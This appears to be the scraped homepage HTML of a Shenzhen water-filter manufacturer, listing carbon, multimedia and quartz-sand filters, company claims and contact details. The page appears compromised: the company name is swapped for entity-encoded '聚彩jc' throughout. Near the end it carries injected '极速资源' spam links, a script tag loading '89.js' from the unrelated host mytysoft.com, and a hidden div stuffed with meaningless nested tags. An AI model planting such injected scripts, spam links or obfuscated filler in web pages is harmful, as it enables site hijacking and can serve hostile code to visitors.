 <li> <a href="/hxtglq/10.html" title="活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061F32BU.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/11.html" title="不透钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061I64L47.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不透钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/12.html" title="饮用水活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061K225K9.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>饮用水活性炭过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/hxtglq/13.html" title="玻璃钢活性炭过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210106/1-2101061Q30YY.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢活性炭过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/dzjglq/138.html" title="泳池多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121102119603.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>泳池多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/137.html" title="全自动多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101354K6.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/136.html" title="电厂多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121101031951.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>电厂多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/135.html" title="纯化水多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121100254Q3.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>纯化水多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/17.html" title="玻璃钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G03325P7.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/16.html" title="碳钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G02250923.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/15.html" title="不锈钢多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G01344521.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢多介质过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/dzjglq/14.html" title="多介质过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G00151145.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>多介质过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 <div   id="d4v387taysr"    class="swiper-slide">
 <ul class="list-1 clearfix">
 
 <li> <a href="/chanpin/sysglq/142.html" title="手动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121105334539.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>手动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/141.html" title="砂滤器（砂滤罐）" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104921541.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>砂滤器（砂滤罐）</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/140.html" title="全自动石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104315460.png);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>全自动石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/139.html" title="不锈钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210121/1-210121104102614.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>不锈钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/21.html" title="浅层石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G11G2L8.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>浅层石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/20.html" title="碳钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G10F31C.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>碳钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/19.html" title="玻璃钢石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G1001S11.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>玻璃钢石英砂过滤器</p>
 </div>
 </a> </li>
 
 <li> <a href="/chanpin/sysglq/18.html" title="石英砂过滤器" >
 <div   id="d4v387taysr"    class="img-cover"><span style="background-image: url(/uploads/210107/1-21010G04444K1.jpg);"></span></div>
 <div   id="d4v387taysr"    class="text">
 <p>石英砂过滤器</p>
 </div>
 </a> </li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg1">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/ppa.png" alt="选择我们的优势"></div>
 <div   id="d4v387taysr"    class="in-ys-tel">客服咨询热线：<strong>0755-23505442</strong></div>
 </div>
</div>
<div   id="d4v387taysr"    style="overflow: hidden;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="in-ys">
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic1.png" alt="生产过滤器我们是专业的"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>01</i><span>生产过滤器我们是专业的<small>WE ARE PROFESSIONAL IN PRODUCING FILTERS</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>每个过滤器都经过严格的检查，捍卫产品质量，本公司从原材料的选择，到过滤器的焊接都有着极高的要求</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自主科研平台拥有专业的焊工团队，焊接平滑无死角，组装车接全自动智能化生产</p>
 <p>做工精细，可做到内外抛光、规格齐全，以满足不同顾客的需求</p>
 <p>&#32858;&#24425;&#106;&#99;工厂通过ISO9001质量管理体系认证与ISO14001环境管理体系认证等</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic2.png" alt="源头厂家认准水天蓝"></dt>
 <dd class="wow bounceInRight">
 <h4><i>02</i><span>源头厂家认准水天蓝<small>SOURCE MANUFACTURERS LOOK FOR WATER SKY BLUE</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势</p>
 <p>&#32858;&#24425;&#106;&#99;拥有自己的生产园区，厂家直销采购更省欢迎来工厂参观考察</p>
 <p>严格完善的生产工艺和质量管控体系，所有过滤器经过100%检测出厂</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInRight"><img src="/style/images/ys-pic3.png" alt="价钱公道、行业标杆"></dt>
 <dd class="wow bounceInLeft">
 <h4><i>03</i><span>价钱公道、行业标杆<small>FAIR PRICE INDUSTRY BENCHMARK</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>实力厂家直击低价，价钱公道，坚持薄利多销。我们的产品价格比大多公司价格更优惠</p>
 <p>&#32858;&#24425;&#106;&#99;严格质量把控，科学管理体系与质检程序，每道工序都设有严格的检商量，确保每个过滤器的高品质</p>
 <p>&#32858;&#24425;&#106;&#99;通过ISO9001：2008 质量体系认证；GB/T24001-2004，ISO14001:2004环境管理体系认证</p>
 <p>&#32858;&#24425;&#106;&#99;采用先进生产工艺，严格遵守国际标准规范生产</p>
 <div   id="d4v387taysr"    class="btn">  </div>
 </div>
 </dd>
 </dl>
 <dl class="clearfix">
 <dt class="img-center wow bounceInLeft"><img src="/style/images/ys-pic4.png" alt="完善的售后服务"></dt>
 <dd class="wow bounceInRight">
 <h4><i>04</i><span>完善的售后服务<small>A good after-sales service</small></span></h4>
 <div   id="d4v387taysr"    class="text">
 <p>技术团队，7*24小时全程一对一指导</p>
 <p>提供现场指导安装、调试服务；提供配件及维修服务</p>
 <p>专业的客服团队，365天24小时全天候不间断的服务体系，一对一提供全程架构指导，为您解决后顾之忧</p>
 <p>把“全方位服务”贯彻在产品选型、设计沟通、交货跟踪、指导安装、操作培训的全过程中 </p>
 <div   id="d4v387taysr"    class="btn"> 
 <div   id="d4v387taysr"    class="tel">咨询热线：<strong>0755-23505442</strong></div>
 </div>
 </div>
 </dd>
 </dl>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section bg2">
 <div   id="d4v387taysr"    class="container">
 <ul class="in-ys-list clearfix">
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon1.png">
 <h3>设备新颖</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon2.png">
 <h3>技研起飞</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon3.png">
 <h3>产品优异</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon4.png">
 <h3>质量卓越</h3>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="ys-circle"> <img src="/style/images/ys-circle.png"> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/ys-icon5.png">
 <h3>满意服务</h3>
 </div>
 </li>
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="section-title"><strong>&#32858;&#24425;&#106;&#99;</strong>
 <p>专业生产的精密过滤器、袋式过滤器、多介质过滤器、石英砂过滤器、活性炭过滤器</p>
 </div>
 <dl class="in-about clearfix">
 <dt class="img-center"><img src="/style/images/d4.jpg" alt="&#32858;&#24425;&#106;&#99;"></dt>
 <dd>
 <h4>&#32858;&#24425;&#106;&#99;<small>Shenzhen Water Sky Blue Environmental Technology Co., Ltd.</small></h4>
 <p>

<span style="font-size:16px;"><strong>&#32858;&#24425;&#106;&#99;</strong>&#32858;&#24425;&#106;&#99;位于广东省深圳市光明区新湖街道新羌社区北岗工业区，是一家专业从事水处理集研发、设计、生产和销售为一体的专业化公司，在深圳打造了集研发设计和生产制造为一体的产业园，包括各种过滤器的生产车间、滤袋，滤芯加工中心、产品研发中心等场所，我们公司拥有自己的发明专利技术，有着专业的团队，有着多年成熟的经验和独到的技术优势。并且拥有自己的生产工厂，过滤器从切割、开孔、焊接、抛光、上漆等等，一个过滤器从零到成品产出，全部工艺步骤均由我们自己的工厂完成。凭着强大的技术力量、完善的管理和高素质···


...</p>
 <div   id="d4v387taysr"    class="btn"> <a href="/guanyuwomen/" >查看更多</a>  </div>
 </dd>
 </dl>
 <ul class="in-about-class clearfix">
 
 <li> <a href="/guanyuwomen/" title="&#32858;&#24425;&#106;&#99;">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon1.png" height="44" width="44"> <strong>&#32858;&#24425;&#106;&#99;</strong> <b>Company Culture</b> </div>
 <img src="/style/images/about-class1.jpg" height="155" width="285" alt="&#32858;&#24425;&#106;&#99;" title="&#32858;&#24425;&#106;&#99;"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/qiyefengcai/" title="企业风采">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon2.png" height="44" width="44"> <strong>企业风采</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class2.jpg" height="155" width="285" alt="企业风采" title="企业风采"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/gongsizizhi/" title="公司资质">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon3.png" height="44" width="44"> <strong>公司资质</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class3.jpg" height="155" width="285" alt="公司资质" title="公司资质"> </div>
 </a> </li>
 
 
 <li> <a href="/guanyuwomen/lianxiwomen/" title="联系我们">
 <div   id="d4v387taysr"    class="pic">
 <div   id="d4v387taysr"    class="bg"> <em class="line"></em> </div>
 <div   id="d4v387taysr"    class="icon"> <img src="/style/images/about-icon4.png" height="44" width="44"> <strong>联系我们</strong> <b>Organization</b> </div>
 <img src="/style/images/about-class4.jpg" height="155" width="285" alt="联系我们" title="联系我们"> </div>
 </a> </li>
 
 </ul>
 </div>
</div>
<div   id="d4v387taysr"    class="section" style="padding-bottom: 0;">
 <div   id="d4v387taysr"    class="container" style="overflow: hidden;">
 <div   id="d4v387taysr"    class="section-title"><strong>新闻资讯</strong>
 <p>关注我们，带您了解行业动态，实时资讯！</p>
 </div>
 <div   id="d4v387taysr"    class="in-news clearfix">
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/tpdq/" class="more">more+</a> 图片大全<strong>Company news<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d1.jpg" alt="图片大全"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/tpdq/156.html" title="小型保安过滤器图片" >小型保安过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/147.html" title="单袋式过滤器图片" >单袋式过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/105.html" title="布袋过滤器的布袋图片" >布袋过滤器的布袋图片</a></li>
 
 <li><a href="/xwzx/tpdq/40.html" title="仿玻璃钢过滤器图片" >仿玻璃钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/39.html" title="碳钢过滤器图片" >碳钢过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/38.html" title="机械过滤器图片" >机械过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/37.html" title="锰砂过滤器图片" >锰砂过滤器图片</a></li>
 
 <li><a href="/xwzx/tpdq/36.html" title="石英砂过滤器图片" >石英砂过滤器图片</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/hyzx/" class="more">more+</a> 行业动态<strong>Industry trends<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d2.jpg" alt="行业动态"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/hyzx/1405.html" title="锰砂过滤器的除铁效果探讨" >锰砂过滤器的除铁效果探讨</a></li>
 
 <li><a href="/xwzx/hyzx/1404.html" title="锰砂过滤器如何保持性能稳定？清洗指南分享" >锰砂过滤器如何保持性能稳定？清洗指南分享</a></li>
 
 <li><a href="/xwzx/hyzx/1403.html" title="浅层石英砂过滤器的特点是什么" >浅层石英砂过滤器的特点是什么</a></li>
 
 <li><a href="/xwzx/hyzx/1402.html" title="浅层石英砂过滤器是什么用的？过滤作用解析" >浅层石英砂过滤器是什么用的？过滤作用解析</a></li>
 
 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd 